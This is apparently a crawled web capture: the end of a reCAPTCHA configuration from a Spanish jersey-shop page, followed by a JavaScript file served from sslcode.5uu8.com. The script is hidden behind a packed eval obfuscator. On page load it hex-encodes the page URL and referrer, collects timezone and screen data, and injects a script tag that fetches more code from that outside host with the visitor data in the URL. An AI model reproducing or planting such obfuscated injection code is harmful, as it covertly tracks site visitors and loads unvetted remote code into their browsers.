9694,851],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227E3wibKOX///XVK9LNPRqXWfyjf797sArq4aRteMVSM\\u003d\x22,0,0,null,1,1770065467177,0,0,[255,140,106,212,181],null,[88,63,186,248,231],\x22RC-pBvy7HeeUry17w\x22,null,null,null,null,null,\x220dAFcWeA5kiycAzRD7f090zUkjKdG0UN1ORur_QQ9ay6421Twd9qYrN04RSusKzTVpG8-HPGSqMESruPgAQeYPmjT_OFI6CmuwEg\x22,1770148266936]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');